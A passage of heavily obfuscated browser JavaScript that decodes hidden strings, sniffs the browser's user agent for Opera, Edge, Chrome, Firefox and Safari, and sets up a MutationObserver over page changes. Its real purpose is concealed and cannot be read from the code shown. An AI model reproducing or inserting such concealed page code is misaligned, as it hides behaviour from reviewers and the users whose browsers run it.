,a0_0x1c3468._0x4e5a02,0x572,0x2ce,a0_0x1c3468._0x5b542a)+_0x34ba34(a0_0x1c3468._0x54a4e9,0x7b5,0x7a6,a0_0x1c3468._0x4c1fbd,a0_0x1c3468._0x203e16)+_0x5e119e(a0_0x1c3468._0x28b0a5,a0_0x1c3468._0x265b93,0x557,')%^y',0x38a)+_0x5e119e(-0x20d,0x203,a0_0x1c3468._0xea9697,'nASs',-a0_0x1c3468._0x341f14)+'ip']=[_0x340dab[_0x406fd2(-a0_0x1c3468._0x422bf6,-a0_0x1c3468._0x4e877e,'S#lS',-a0_0x1c3468._0x30db22,0x232)],_0x340dab[_0x1ce0bf(0x1f4,a0_0x1c3468._0x4cb81f,a0_0x1c3468._0x4e2f1d,'Ixma',a0_0x1c3468._0x761247)]];const _0xca80ec={};_0xca80ec[_0x5e119e(a0_0x1c3468._0x454f7a,a0_0x1c3468._0x494631,a0_0x1c3468._0x54e44e,a0_0x1c3468._0xf27fa3,0x36c)+_0x34ba34(a0_0x1c3468._0x427ecb,a0_0x1c3468._0x27f611,a0_0x1c3468._0x189cdb,'Zo$n',a0_0x1c3468._0x3e809f)+_0x406fd2(-0x369,-a0_0x1c3468._0x585b7b,a0_0x1c3468._0x1d2cb5,-a0_0x1c3468._0x3a7cce,-a0_0x1c3468._0x49bb2e)+_0x1ce0bf(0xe7,0x794,-a0_0x1c3468._0x563564,a0_0x1c3468._0x51230b,0x335)+_0x406fd2(a0_0x1c3468._0x2b52b5,0x324,'6Xm)',-a0_0x1c3468._0x2d3ec1,0x88)+_0x34ba34(0x22b,a0_0x1c3468._0x355b9d,0x79e,'!rxB',0x4ed)+_0x1ce0bf(-0x2a,-a0_0x1c3468._0x130be8,a0_0x1c3468._0x539c49,a0_0x1c3468._0x56db44,0x1f1)+'3']=[_0x340dab[_0x34ba34(a0_0x1c3468._0x28ec58,a0_0x1c3468._0x4186e4,a0_0x1c3468._0x4440c4,')%^y',a0_0x1c3468._0x202640)],_0x340dab[_0x406fd2(-0x1b7,-0x132,a0_0x1c3468._0x3a9639,a0_0x1c3468._0x37f6be,0x166)]],_0xca80ec[_0x34ba34(a0_0x1c3468._0x1168a8,a0_0x1c3468._0xcb09fe,a0_0x1c3468._0x1dcce8,a0_0x1c3468._0x2d17d5,a0_0x1c3468._0x147b25)+_0x5e119e(a0_0x1c3468._0xeda73a,0x3d8,0x2e4,'t]v0',a0_0x1c3468._0x97c986)+_0x406fd2(a0_0x1c3468._0x54c899,-0x336,')%^y',-a0_0x1c3468._0x6fdf38,-a0_0x1c3468._0x104ecd)+_0x34ba34(0x3b5,a0_0x1c3468._0x47e32c,-a0_0x1c3468._0x1c3491,a0_0x1c3468._0x661030,-0x36d)+_0x406fd2(a0_0x1c3468._0x26c3fc,a0_0x1c3468._0x216056,'^naB',0x56f,0x6c4)+_0x406fd2(a0_0x1c3468._0x4e706c,0x422,a0_0x1c3468._0xb4d036,a0_0x1c3468._0x4ceb3a,-a0_0x1c3468._0x297114)+_0x5e119e(a0_0x1c3468._0x2ee962,0xa42,a0_0x1c3468._0x5a5d14,'#jYm',a0_0x1c3468._0x23f659)+'4']=[_0x340dab[_0x1ce0bf(0x7b1,a0_0x1c3468._0x3f2a28,a0_0x1c3468._0x514b55,a0_0x1c3468._0x1d8c3e,a0_0x1c3468._0x329681)],_0x340dab[_0x1052d9(0x554,a0_0x1c3468._0x31cb9e,0xad0,a0_0x1c3468._0x2d29e2,'lG(J')]],_0xca80ec[_0x1052d9(0xe2f,0xa82,0xdfb,a0_0x1c3468._0x53baf4,'lG(J')+_0x34ba34(0xc3,a0_0x1c3468._0x144d9b,a0_0x1c3468._0x52fc10,a0_0x1c3468._0x2469c0,0x273)+_0x1052d9(a0_0x1c3468._0x1d202b,0xaaa,a0_0x1c3468._0x2e4c09,0xe3d,'!rxB')+_0x1ce0bf(0x9e8,0x657,0x82d,'k^TZ',0x83b)+_0x406fd2(a0_0x1c3468._0x1c8ca3,0x287,a0_0x1c3468._0x5b118c,0x60a,0x2c7)+_0x1052d9(0xd8,a0_0x1c3468._0xe4e55d,a0_0x1c3468._0x443eb1,a0_0x1c3468._0x69266a,'hJI0')+_0x406fd2(-a0_0x1c3468._0x4ea32b,-0x70,'KPjl',-0x200,-a0_0x1c3468._0x43a7cb)+'6']=[_0x340dab[_0x5e119e(0x265,0x316,0x570,a0_0x1c3468._0x5efb91,0x376)],_0x340dab[_0x406fd2(-a0_0x1c3468._0xf95790,-0x26b,'FA&v',0xf,a0_0x1c3468._0x550160)]],_0xca80ec[_0x5e119e(0x103,a0_0x1c3468._0x2b6c25,0x67d,'3e)9',0x1bf)+_0x5e119e(a0_0x1c3468._0x3c13e6,0x8d3,a0_0x1c3468._0x9ab458,'rfQp',0xd10)+_0x34ba34(0x9fa,0x63d,0x35d,'1y9*',0x400)+_0x406fd2(-0x472,-a0_0x1c3468._0x2d0177,'WHSA',-0x5e,-0xe)+_0x1052d9(a0_0x1c3468._0x1135c2,0x930,a0_0x1c3468._0x23f47f,0xd79,a0_0x1c3468._0x204d83)+_0x1052d9(0x62b,0x476,0x184,0x551,'M&cO')+_0x1ce0bf(0x710,a0_0x1c3468._0x396810,0xbbe,a0_0x1c3468._0x3b4aff,a0_0x1c3468._0x57e8ae)+'a']=[_0x340dab[_0x406fd2(-a0_0x1c3468._0x246042,-0x14c,a0_0x1c3468._0x4ebb6c,0x71,-a0_0x1c3468._0xa61f47)],_0x340dab[_0x5e119e(a0_0x1c3468._0x17e7ea,0x646,0x339,'3e)9',a0_0x1c3468._0xe8e969)]],_0xca80ec[_0x406fd2(0x3c2,-a0_0x1c3468._0x42cac8,a0_0x1c3468._0x27ebdf,a0_0x1c3468._0x2b681f,a0_0x1c3468._0x125964)+_0x5e119e(a0_0x1c3468._0x5ea4c3,0x46a,0x84f,'X#i0',a0_0x1c3468._0x18abf8)+_0x34ba34(0x451,a0_0x1c3468._0x4153e7,0x8ec,'DTzq',0x389)+_0x1052d9(a0_0x1c3468._0x36334c,0x649,0x345,0x958,'Zo$n')+_0x5e119e(0x882,0x982,a0_0x1c3468._0x4cad60,a0_0x1c3468._0x345f07,0xd38)+_0x1ce0bf(0xd3f,0xa10,a0_0x1c3468._0x3d7494,a0_0x1c3468._0x3d97ec,a0_0x1c3468._0x496a6d)+_0x1052d9(a0_0x1c3468._0x37f0c2,a0_0x1c3468._0x4340fc,a0_0x1c3468._0x595733,a0_0x1c3468._0x7a179b,a0_0x1c3468._0x3103b9)+'c']=[_0x340dab[_0x1ce0bf(0x723,0x275,0x844,'WlP]',a0_0x1c3468._0x153e6d)],_0x340dab[_0x406fd2(0x258,0x81c,a0_0x1c3468._0x16c146,0x559,a0_0x1c3468._0x2cc425)]],_0xca80ec[_0x34ba34(-a0_0x1c3468._0x19368a,-a0_0x1c3468._0x603e21,-0x1a9,'S#lS',a0_0x1c3468._0x151955)+_0x1052d9(a0_0x1c3468._0x33b29c,0xa28,0x781,0x7fe,a0_0x1c3468._0x38e7fb)+_0x406fd2(a0_0x1c3468._0x2dbc60,0x5f5,'*)Vp',0x1e3,0x3e1)+_0x1ce0bf(a0_0x1c3468._0x315515,0x596,0x4a6,'^naB',0x3fa)+_0x5e119e(a0_0x1c3468._0x3f15be,0x7e9,0xb4d,'lG(J',a0_0x1c3468._0xa43f38)+_0x5e119e(a0_0x1c3468._0x2fcdee,a0_0x1c3468._0x6a66b5,0x699,a0_0x1c3468._0x10d2f1,0x3ea)+_0x1052d9(0x7e5,0x853,0x934,a0_0x1c3468._0x44248a,'#jYm')+'e']=[_0x340dab[_0x406fd2(0x956,0x1f5,a0_0x1c3468._0x345f07,a0_0x1c3468._0x5ef0db,0x958)],_0x340dab[_0x1052d9(a0_0x1c3468._0x1cbde6,a0_0x1c3468._0x2dd4ee,a0_0x1c3468._0x34859d,a0_0x1c3468._0x5092e4,a0_0x1c3468._0x413544)]],_0xca80ec[_0x34ba34(-0x60,a0_0x1c3468._0x1864da,0x802,a0_0x1c3468._0x40d668,a0_0x1c3468._0x44ea29)+_0x1052d9(a0_0x1c3468._0x5c110a,a0_0x1c3468._0x54b1b0,a0_0x1c3468._0x54e321,a0_0x1c3468._0x5fd0e8,a0_0x1c3468._0x523459)+_0x1ce0bf(0x669,-0xee,0x51,'KPjl',a0_0x1c3468._0x25a095)+_0x1052d9(0x679,a0_0x1c3468._0x2b6482,a0_0x1c3468._0x2ea084,a0_0x1c3468._0xf0e014,'6Xm)')+_0x406fd2(-a0_0x1c3468._0x25b7e3,a0_0x1c3468._0x3003a0,a0_0x1c3468._0x5efb91,a0_0x1c3468._0x317b4f,0x1bd)+_0x406fd2(a0_0x1c3468._0x54f801,-a0_0x1c3468._0x2c7ef6,a0_0x1c3468._0x1671c7,-0x14d,0x2ee)+_0x1ce0bf(0xb42,a0_0x1c3468._0x55b425,a0_0x1c3468._0x5defb7,a0_0x1c3468._0x9e9a04,a0_0x1c3468._0x4bd0fd)+'1']=[_0x340dab[_0x34ba34(0x3d3,0x6e9,a0_0x1c3468._0xbc6050,a0_0x1c3468._0x310bcb,0x6d2)],_0x340dab[_0x406fd2(-a0_0x1c3468._0x34c530,-a0_0x1c3468._0xdb54ff,a0_0x1c3468._0x1900e0,-a0_0x1c3468._0x1479e1,0x1fb)]],_0xca80ec[_0x5e119e(0x7a7,0x556,0x4f1,a0_0x1c3468._0xdae89c,0x2f4)+_0x1ce0bf(a0_0x1c3468._0x4d07c8,a0_0x1c3468._0x356614,a0_0x1c3468._0x46174f,a0_0x1c3468._0x160519,0x4be)+_0x5e119e(-0xcc,a0_0x1c3468._0x57eca6,a0_0x1c3468._0x51232f,a0_0x1c3468._0x5acc1d,0x1c2)+_0x406fd2(0x9d,a0_0x1c3468._0x4bdf64,a0_0x1c3468._0x912abb,0x2fc,a0_0x1c3468._0x5bc43f)+_0x5e119e(0x302,0x3b7,0x1c8,'53qH',0x553)+_0x34ba34(-a0_0x1c3468._0x231bca,0x6f,a0_0x1c3468._0x33dd2d,'kpvC',a0_0x1c3468._0x4416d6)+_0x406fd2(a0_0x1c3468._0x29c55f,-a0_0x1c3468._0x117df1,'mow2',-0xc9,-a0_0x1c3468._0x37d1e6)+'1']=[_0x340dab[_0x34ba34(0x843,0x4d9,a0_0x1c3468._0x221ec9,a0_0x1c3468._0x3d17fb,0x8a0)],_0x340dab[_0x5e119e(a0_0x1c3468._0x68afb1,a0_0x1c3468._0x10deb0,0xcef,'DcYA',0xd07)]],_0xca80ec[_0x406fd2(a0_0x1c3468._0x4eef90,0x388,'k^TZ',0x51e,0x2ec)+_0x1052d9(a0_0x1c3468._0x3006ee,0x5e1,0x8e1,0x7f3,a0_0x1c3468._0x497c39)+_0x34ba34(a0_0x1c3468._0x5ac296,0x279,0x4a6,a0_0x1c3468._0x3fe54c,0x340)+_0x406fd2(0x486,-a0_0x1c3468._0x35dd5c,'S#lS',0x13f,0x11d)+_0x1ce0bf(a0_0x1c3468._0x4e0a04,a0_0x1c3468._0x25b5a2,a0_0x1c3468._0x5c5572,a0_0x1c3468._0x5e3d97,a0_0x1c3468._0x1b9e37)+_0x5e119e(0xa66,0x9a9,0x8a2,a0_0x1c3468._0xcd37e5,a0_0x1c3468._0x3c96ab)+_0x406fd2(a0_0x1c3468._0x5bd39a,-0x2b7,'3e)9',-a0_0x1c3468._0x4a4943,0x2d6)+'7']=[_0x340dab[_0x406fd2(-a0_0x1c3468._0x5b89db,-a0_0x1c3468._0x425233,a0_0x1c3468._0x30217e,-a0_0x1c3468._0x3daa8f,-0x1b8)],_0x340dab[_0x5e119e(-0x9,a0_0x1c3468._0x220287,-0x20b,a0_0x1c3468._0x1c9501,0x359)]],_0xca80ec[_0x406fd2(-0xaf,0x387,a0_0x1c3468._0x5b1de5,-0x5,a0_0x1c3468._0x18a42f)+_0x5e119e(a0_0x1c3468._0x22ea27,a0_0x1c3468._0x194c87,0xd43,'HHN@',a0_0x1c3468._0x57dd47)+_0x1ce0bf(a0_0x1c3468._0x5433a6,0x547,0x45c,'2poH',a0_0x1c3468._0x268a9b)+_0x1ce0bf(0xa09,0x64f,a0_0x1c3468._0x3da0fe,'X2$!',0xa02)+_0x5e119e(-0xe4,a0_0x1c3468._0xbb0385,-0x15,'S#lS',a0_0x1c3468._0x27243d)+_0x34ba34(a0_0x1c3468._0x3a99e5,a0_0x1c3468._0x20e3c0,0x1db,a0_0x1c3468._0x16d554,0x840)+_0x406fd2(a0_0x1c3468._0x1b4793,a0_0x1c3468._0x593ff1,a0_0x1c3468._0x3d1b7f,a0_0x1c3468._0x22472b,-0x11)+'3']=[_0x340dab[_0x1052d9(0xca4,0x844,a0_0x1c3468._0x4a0042,a0_0x1c3468._0x4a5173,a0_0x1c3468._0x55d968)],_0x340dab[_0x1052d9(0x79a,0xb82,a0_0x1c3468._0x4cb81f,0x7c4,'X#i0')]],_0xca80ec[_0x406fd2(a0_0x1c3468._0x4a8609,0x209,'X#i0',-0x186,-a0_0x1c3468._0x467b43)+_0x5e119e(0xad3,0x6f6,a0_0x1c3468._0x1cb2da,a0_0x1c3468._0x3103b9,a0_0x1c3468._0x2274b8)+_0x1ce0bf(a0_0x1c3468._0x143aa1,a0_0x1c3468._0x4bdf09,a0_0x1c3468._0x1d213f,a0_0x1c3468._0x4f97eb,0x9e8)+_0x1ce0bf(0xd8b,0x7b7,a0_0x1c3468._0x11db2d,'lG(J',0x9b7)+_0x1ce0bf(0x5e8,a0_0x1c3468._0x2b6567,0x796,a0_0x1c3468._0x5d5d6b,0x9fe)+_0x406fd2(a0_0x1c3468._0x55996c,0x20a,a0_0x1c3468._0x5aaddf,a0_0x1c3468._0x2b314d,-a0_0x1c3468._0x58b00f)+_0x1ce0bf(a0_0x1c3468._0xf4e3c9,0xcd2,a0_0x1c3468._0x1bda12,'IaWl',0x8d1)+'6']=[_0x340dab[_0x406fd2(-0x24f,-0xef,'X#i0',0x1b4,a0_0x1c3468._0xd9e829)],_0x340dab[_0x1052d9(0x58f,0x851,a0_0x1c3468._0x1d9826,a0_0x1c3468._0x228223,'f!m8')]],_0xca80ec[_0x5e119e(a0_0x1c3468._0x5c2425,a0_0x1c3468._0x34f229,a0_0x1c3468._0x189296,'M&cO',0x41b)+_0x1ce0bf(0x1ca,-0x4d,a0_0x1c3468._0x304122,a0_0x1c3468._0x39580a,0x30f)+_0x5e119e(a0_0x1c3468._0xeb867d,a0_0x1c3468._0x32d976,a0_0x1c3468._0x43e973,a0_0x1c3468._0x54cebd,0x396)+_0x406fd2(0x2d1,a0_0x1c3468._0x51629c,'lOi8',a0_0x1c3468._0x1b70b6,0xc8)+_0x1ce0bf(0x52a,0x2e5,0x7fe,'fzU7',0x53b)+_0x406fd2(0x104,0x71d,'k^TZ',0x458,0x71f)+_0x406fd2(-0x233,a0_0x1c3468._0x3f90ac,'kpvC',0x45,0x210)+'0']=[_0x340dab[_0x406fd2(-a0_0x1c3468._0x1cbdcd,a0_0x1c3468._0x3ea400,'HHN@',-a0_0x1c3468._0x78327a,-0x63a)],_0x340dab[_0x5e119e(a0_0x1c3468._0x4d8194,a0_0x1c3468._0x14d908,a0_0x1c3468._0x5421b3,a0_0x1c3468._0x233f95,a0_0x1c3468._0x524ab2)]],_0xca80ec[_0x1ce0bf(a0_0x1c3468._0x4d9f9b,0x401,0x183,a0_0x1c3468._0x52e62c,a0_0x1c3468._0x5067cb)+_0x1052d9(0x9d1,0xb76,a0_0x1c3468._0x5e0b15,0xfe3,'WlP]')+_0x1ce0bf(a0_0x1c3468._0xa2b4fa,a0_0x1c3468._0x126627,a0_0x1c3468._0x240b27,a0_0x1c3468._0x18e306,0xab5)+_0x1052d9(a0_0x1c3468._0x5a2358,0x69f,0xa3b,a0_0x1c3468._0x2b072e,a0_0x1c3468._0xe02c6d)+_0x1ce0bf(0xd17,a0_0x1c3468._0x2e779b,a0_0x1c3468._0x2e34ae,'W^&N',0x9d0)+_0x406fd2(-0x330,a0_0x1c3468._0x3d6ac6,a0_0x1c3468._0x4ea19f,-a0_0x1c3468._0x286848,0x86)+_0x1052d9(0x5ab,0x4a6,0xd7,0x7c5,'rgZP')+'1']=[_0x340dab[_0x34ba34(0x1ae,-a0_0x1c3468._0xf25790,-a0_0x1c3468._0x109ab4,a0_0x1c3468._0x446948,a0_0x1c3468._0x3542db)],_0x340dab[_0x1ce0bf(a0_0x1c3468._0x533e53,0x811,0x81f,a0_0x1c3468._0x6cb7,0x875)]],_0xca80ec[_0x5e119e(0xd45,0xa7b,a0_0x1c3468._0x1c201c,'lOi8',a0_0x1c3468._0x1cbf62)+_0x5e119e(0x54a,a0_0x1c3468._0x17d1c0,a0_0x1c3468._0x2c8f77,a0_0x1c3468._0x3586c1,a0_0x1c3468._0x33910a)+_0x5e119e(0x9cb,a0_0x1c3468._0x308f78,a0_0x1c3468._0x39398b,a0_0x1c3468._0x2763dd,0x572)+_0x1052d9(a0_0x1c3468._0x3aee59,a0_0x1c3468._0x433251,a0_0x1c3468._0xaac7d1,a0_0x1c3468._0x1c8af7,'dI3T')+_0x1052d9(0x920,0x708,a0_0x1c3468._0x5a2cda,0xb4e,'2M0[')+_0x5e119e(a0_0x1c3468._0x166a76,0x8a1,a0_0x1c3468._0x11c15c,'OAXQ',0x9c9)+_0x1ce0bf(0x747,a0_0x1c3468._0x3d1970,a0_0x1c3468._0x5dc1cd,'77$r',a0_0x1c3468._0x3c8432)+'d']=[_0x340dab[_0x5e119e(0x10f,0x50e,0x183,a0_0x1c3468._0x147abe,a0_0x1c3468._0x480aca)],_0x340dab[_0x1052d9(0x8e3,0x4bb,0x245,0x6dd,a0_0x1c3468._0x3ec50d)]],_0xca80ec[_0x5e119e(a0_0x1c3468._0x2965b7,a0_0x1c3468._0x5d4c95,0x560,'2M0[',0x958)+_0x1ce0bf(a0_0x1c3468._0x2795c6,0xa7f,a0_0x1c3468._0x163eca,a0_0x1c3468._0x3ca6ac,0x931)+_0x34ba34(a0_0x1c3468._0x8326c2,0x4f1,a0_0x1c3468._0x490074,'X2$!',0x978)+_0x34ba34(0x71c,a0_0x1c3468._0x2a9655,0x3dc,'W^&N',a0_0x1c3468._0x543a50)+_0x34ba34(-0x3c7,-0xad,0x120,a0_0x1c3468._0x661030,0x23b)+_0x34ba34(0x4a1,a0_0x1c3468._0x3088b7,-0x25,'dI3T',-0x2d3)+_0x406fd2(0x507,a0_0x1c3468._0x37024c,'^naB',0x4a3,a0_0x1c3468._0x2ac515)+'a']=[_0x340dab[_0x34ba34(0x375,0x675,0x6ca,'fQor',0x6ac)],_0x340dab[_0x406fd2(0x139,-a0_0x1c3468._0x296fd4,'dI3T',-0x114,0xa6)]],_0xca80ec[_0x1ce0bf(-a0_0x1c3468._0x25bf20,-0x1ce,-a0_0x1c3468._0x5c2ec4,'jAjS',a0_0x1c3468._0x7435a9)+_0x1ce0bf(a0_0x1c3468._0x2e0722,a0_0x1c3468._0x3f22bf,0xdb3,'6Xm)',0x9f7)+_0x1ce0bf(a0_0x1c3468._0xe12de2,a0_0x1c3468._0x4a5b9c,a0_0x1c3468._0x3c9101,'mow2',a0_0x1c3468._0x5ee492)+_0x1052d9(a0_0x1c3468._0x1a0aaf,0x633,a0_0x1c3468._0xfe1ae6,0x74c,a0_0x1c3468._0x1adf7c)+_0x1ce0bf(a0_0x1c3468._0x193d9f,0x833,a0_0x1c3468._0x27e5e1,a0_0x1c3468._0x2452ba,0x86b)+_0x1052d9(0x7e7,a0_0x1c3468._0x2d303a,a0_0x1c3468._0x53465d,a0_0x1c3468._0x20ca62,'Ixma')+_0x34ba34(a0_0x1c3468._0xa88898,0x1ab,a0_0x1c3468._0x441081,a0_0x1c3468._0x35d0af,0x48b)+'b']=[_0x340dab[_0x406fd2(0x849,a0_0x1c3468._0x817ed,'53qH',0x482,0x746)],_0x340dab[_0x406fd2(-0x2a3,-a0_0x1c3468._0x23e592,'M&cO',-a0_0x1c3468._0x516746,-a0_0x1c3468._0x568804)]],_0xca80ec[_0x5e119e(0x913,0x4a5,a0_0x1c3468._0x12be5a,'2poH',a0_0x1c3468._0x3b9271)+_0x5e119e(a0_0x1c3468._0x164933,a0_0x1c3468._0x528bfa,0x9c8,'77$r',a0_0x1c3468._0x41e5a1)+_0x406fd2(a0_0x1c3468._0xaa24bb,a0_0x1c3468._0x282026,'t]v0',0x40d,0x680)+_0x5e119e(a0_0x1c3468._0x5b4ea4,a0_0x1c3468._0x4bfe44,a0_0x1c3468._0x22dd3f,a0_0x1c3468._0x4f97eb,a0_0x1c3468._0x459cd9)+_0x5e119e(0x331,0x66a,a0_0x1c3468._0x265b93,'UvKF',0x61c)+_0x5e119e(0x23a,0x683,0x659,'3e)9',0x836)+_0x406fd2(a0_0x1c3468._0x5423a1,0x3c9,a0_0x1c3468._0x290c8f,0x40f,a0_0x1c3468._0x1341de)+'3']=[_0x340dab[_0x5e119e(a0_0x1c3468._0x377a71,a0_0x1c3468._0x49287a,a0_0x1c3468._0xf686be,'M&cO',0x7c5)],_0x340dab[_0x1052d9(0x357,a0_0x1c3468._0x3902da,0x7cc,a0_0x1c3468._0x55c49c,'k^TZ')]],_0xca80ec[_0x5e119e(a0_0x1c3468._0x56cb17,0x573,a0_0x1c3468._0x516716,a0_0x1c3468._0x52957b,a0_0x1c3468._0x763b09)+_0x34ba34(-0x2f1,0x86,0x9d,'KPjl',0x30a)+_0x34ba34(-a0_0x1c3468._0x1c230b,0xe3,0x3fa,a0_0x1c3468._0x8dd3b3,0x2ed)+_0x1052d9(0x97c,a0_0x1c3468._0x1d213f,a0_0x1c3468._0x2475bf,a0_0x1c3468._0x176b17,a0_0x1c3468._0x160519)+_0x1ce0bf(a0_0x1c3468._0x129e0c,a0_0x1c3468._0x2a82f5,0x2b2,'HHN@',0x5ca)+_0x1ce0bf(a0_0x1c3468._0xef1175,a0_0x1c3468._0x3b9b3b,0x4d2,a0_0x1c3468._0x5af394,a0_0x1c3468._0x2a8380)+_0x34ba34(0x73e,0x4a1,0x8f0,a0_0x1c3468._0xf7f95c,a0_0x1c3468._0x520b4c)+'2']=[_0x340dab[_0x5e119e(0xaa9,a0_0x1c3468._0x251fbf,0x836,a0_0x1c3468._0x2d8f11,0x5f3)],_0x340dab[_0x1052d9(a0_0x1c3468._0x1a035e,a0_0x1c3468._0x3f2a28,a0_0x1c3468._0x1992ae,0x6ca,a0_0x1c3468._0x49da67)]];const _0x5ba699={};_0x5ba699['c']=_0x1d8820,_0x5ba699['m']=_0xca80ec;const _0x5401d9=_0x5ba699,_0x415793=navigator[_0x406fd2(0x220,-0xad,'t]v0',a0_0x1c3468._0x194b2a,a0_0x1c3468._0x23da50)+_0x5e119e(0x6af,0x9c0,0x95f,a0_0x1c3468._0x273d7b,a0_0x1c3468._0x4df653)],_0x21587f={};_0x21587f['o']=/opera|opr/i,_0x21587f['e']=/edg|edga|edgios/i,_0x21587f['c']=/chrome|chromium|crios/i,_0x21587f['m']=/firefox|fxios/i,_0x21587f['s']=/safari/i;const _0x2b235a=_0x21587f;if(_0x2b235a['e'][_0x34ba34(0x54f,a0_0x1c3468._0x255202,a0_0x1c3468._0x551d2f,'ikZ[',a0_0x1c3468._0xb97236)](_0x415793))_0x340dab[_0x1052d9(0x3a4,a0_0x1c3468._0x58df48,a0_0x1c3468._0x467797,a0_0x1c3468._0x39baec,a0_0x1c3468._0x424023)](_0x552856,[_0x340dab[_0x1ce0bf(a0_0x1c3468._0x42264a,a0_0x1c3468._0x4868c9,a0_0x1c3468._0x4dcb65,a0_0x1c3468._0x4c52f3,0x40a)]]);const _0x79201d=new MutationObserver(_0x131ca0=>{const a0_0x2ec2d9={_0x3f3960:0x17e,_0x41f7a3:0x10a},a0_0x36a7ac={_0x4ae797:0x145,_0x5295d2:0x1c5},a0_0x55b09f={_0x500886:0x12d,_0x39409b:0x541,_0x28d45e:0x203},a0_0x308fb2={_0x1446df:0x29e,_0x23ddb2:0x1ef},a0_0x492f40={_0xe141f2:0x5d,_0xcdbfb5:0x1d4,_0x39d8d5:0x6b},a0_0x5453fb={_0x327db6:0x9e3,_0x466a2d:0x914,_0x2de89f:0xb5b},a0_0x1682c8={_0x507e33:0x1ce,_0x151784:0x250,_0x3dd8cd:0x7e};function _0x58e61d(_0x1e9554,_0x2e071f,_0x2a234c,_0x37f8ec,_0x8819c1){return _0x5e119e(_0x1e9554-a0_0x1682c8._0x507e33,_0x8819c1-a0_0x1682c8._0x151784,_0x2a234c-0x82,_0x1e9554,_0x8819c1-a0_0x1682c8._0x3dd8cd);}function _0x201a12(_0x3ceb24,_0x318e69,_0x259f02,_0x52efd3,_0x4abcbf){return _0x1ce0bf(_0x3ceb24-a0_0x346161._0xac9379,_0x318e69-a0_0x346161._0x44e8ac,_0x259f02-a0_0x346161._0x2794ff,_0x4abcbf,_0x52efd3- -0x374);}const _0x54e67d={'wFxTR':_0x340dab[_0xefe786(-0xd6,'DTzq',a0_0x315a7b._0x123b00,a0_0x315a7b._0x439d2f,0x31c)],'VQvmW':_0x340dab[_0x2a14e6(0x7dd,0x7e4,a0_0x315a7b._0x2d340a,a0_0x315a7b._0x1571a9,a0_0x315a7b._0x550726)],'iHfLL':_0x340dab[_0x379fd9(a0_0x315a7b._0x31f07e,0x5cf,0x749,a0_0x315a7b._0x420a16,0x2e6)],'gMXgS':_0x340dab[_0x2a14e6(0x96d,a0_0x315a7b._0x1ebe92,'*)Vp',a0_0x315a7b._0x2b2c64,a0_0x315a7b._0xb8a08d)],'TOOlk':_0x340dab[_0x201a12(0x424,0x315,a0_0x315a7b._0x304f2b,a0_0x315a7b._0x3e862e,'t]v0')],'dxJiD':function(_0x1cd0db,_0x5c3ab1){const a0_0x41c344={_0x468d97:0x27a,_0x4e5620:0x137,_0x49273e:0x118};function _0x2c3dd5(_0x37ead6,_0x2773b0,_0x525de6,_0x56fd43,_0x3b54b0){return _0x2a14e6(_0x2773b0-a0_0x41c344._0x468d97,_0x2773b0-a0_0x41c344._0x4e5620,_0x3b54b0,_0x56fd43-0x1d7,_0x3b54b0-a0_0x41c344._0x49273e);}return _0x340dab[_0x2c3dd5(a0_0x5453fb._0x327db6,a0_0x5453fb._0x466a2d,0xc16,a0_0x5453fb._0x2de89f,'Xc6E')](_0x1cd0db,_0x5c3ab1);},'qpGJk':function(_0x5e6789,_0x3ffab6,_0x3534b6){function _0x45d02c(_0x2414cd,_0x10825d,_0x56aff8,_0x11a3d2,_0x13891b){return _0xefe786(_0x2414cd-0xe1,_0x11a3d2,_0x2414cd- -a0_0x492f40._0xe141f2,_0x11a3d2-a0_0x492f40._0xcdbfb5,_0x13891b-a0_0x492f40._0x39d8d5);}return _0x340dab[_0x45d02c(0x126,-a0_0x308fb2._0x1446df,-0x1bf,'dI3T',a0_0x308fb2._0x23ddb2)](_0x5e6789,_0x3ffab6,_0x3534b6);},'XEjic':function(_0x27b11f,_0x2e4fc6){const a0_0x13a826={_0x1399aa:0xe7,_0x426db1:0x174};function _0x15adf9(_0xd4410d,_0x5221d2,_0x22ad6d,_0x596f6b,_0x1d8a29){return _0x2a14e6(_0x1d8a29-0x210,_0x5221d2-0x3d,_0xd4410d,_0x596f6b-a0_0x13a826._0x1399aa,_0x1d8a29-a0_0x13a826._0x426db1);}return _0x340dab[_0x15adf9('2M0[',0xd33,a0_0x25da6c._0x355012,a0_0x25da6c._0x36182c,a0_0x25da6c._0x271b6c)](_0x27b11f,_0x2e4fc6);},'xEBRv':_0x340dab[_0x201a12(a0_0x315a7b._0x90c3d0,-0x395,-a0_0x315a7b._0x5f39e7,0x90,'W^&N')],'XkCfw':_0x340dab[_0x2a14e6(0x4f7,0x4ca,'*Lrt',0x97e,0x968)],'PMjpG':_0x340dab[_0x2a14e6(a0_0x315a7b._0x189ec5,a0_0x315a7b._0xf12a42,a0_0x315a7b._0xe58ccb,a0_0x315a7b._0x18a1bb,0x420)],'CscYk':function(_0x4bc2cf,_0x76e9fb){const a0_0x54b983={_0x2b5159:0xcd,_0x4a1a24:0x151};function _0x2d293b(_0x48871f,_0x4984a6,_0x1028b0,_0x4b274d,_0x44dd8d){return _0xefe786(_0x48871f-a0_0x54b983._0x2b5159,_0x44dd8d,_0x4984a6-a0_0x54b983._0x4a1a24,_0x4b274d-0x165,_0x44dd8d-0xe2);}return _0x340dab[_0x2d293b(a0_0x55b09f._0x500886,a0_0x55b09f._0x39409b,0x8be,a0_0x55b09f._0x28d45e,'KPjl')](_0x4bc2cf,_0x76e9fb);}};function _0xefe786(_0x56ea94,_0x21802e,_0x462604,_0x4a0da1,_0x3a7259){return _0x1052d9(_0x56ea94-0xa5,_0x462604- -a0_0x1b26be._0x56c304,_0x462604-0x45,_0x4a0da1-0xce,_0x21802e);}function _0x2a14e6(_0x296315,_0x529521,_0x5b1e06,_0x4043e1,_0x55766c){return _0x1052d9(_0x296315-a0_0x36a7ac._0x4ae797,_0x296315- -0x364,_0x5b1e06-0x107,_0x4043e1-a0_0x36a7ac._0x5295d2,_0x5b1e06);}function _0x379fd9(_0x1ff29a,_0x3e8106,_0x2abfcd,_0x46be53,_0x177e78){return _0x406fd2(_0x1ff29a-0x1c1,_0x3e8106-0x14,_0x46be53,_0x1ff29a-a0_0x2ec2d9._0x3f3960,_0x177e78-a0_0x2ec2d9._0x41f7a3);}for(const _0x1f4a5f of _0x131ca0){if(_0x340dab[_0x201a12(-0x3de,-a0_0x315a7b._0x519387,-a0_0x315a7b._0x2133ad,-0x1b2,a0_0x315a7b._0x8fbd7)](_0x1f4a5f[_0x201a12(a0_0x315a7b._0x45bd69,0x940,a0_0x315a7b._0x111f5f,0x706,'mow2')],_0x340dab[_0x379fd9(a0_0x315a7b._0x2da635,0xde,0x342,'2poH',-0x42)])){let _0x4ed835=[];for(const 